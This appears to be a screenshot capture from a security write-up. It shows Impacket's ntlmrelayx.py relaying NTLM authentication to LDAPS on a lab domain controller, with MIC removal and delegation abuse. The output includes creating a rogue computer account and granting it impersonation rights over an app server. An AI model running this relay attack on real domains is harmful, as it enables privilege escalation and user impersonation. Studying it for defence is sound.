 (relay) ubuntu@relay:~/relay$ ntlmrelayx.py -t ldaps://rlt-dc.relaytest.local --remove-mic --delegate-access -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[*] Authenticating against ldaps://rlt-dc.relaytest.local as relaytest\rlt-app-server$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] Attempting to create computer in: CN=Computers,DC=relaytest,DC=local
[*] Adding new computer with username: XYZQAJUC$ and password: 2A4>op[DcrHn}F# result: OK
[*] Delegation rights modified succesfully!
[*] XYZQAJUC$ can now impersonate users on RLT-APP-SERVER$ via S4U2Proxy